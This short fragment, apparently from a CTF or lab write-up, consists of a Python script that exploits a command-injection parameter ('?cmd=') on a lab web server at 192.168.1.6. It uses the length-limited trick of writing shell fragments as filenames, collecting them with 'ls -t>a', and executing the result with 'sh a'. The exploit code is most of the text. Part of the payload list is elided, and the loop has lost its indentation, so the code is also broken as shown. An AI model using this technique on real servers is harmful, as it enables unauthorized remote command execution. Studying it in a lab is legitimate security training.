 python脚本
#encoding:utf-8
import time
import requests
baseurl = "http://192.168.1.6:19080/class09/2/index.php?cmd="
s = requests.session()
list=[
'>7777',
……
'>ca\\',
'ls -t>a'
]
for i in list:
time.sleep(1)
url = baseurl+str(i)
s.get(url)
s.get(baseurl+"sh a")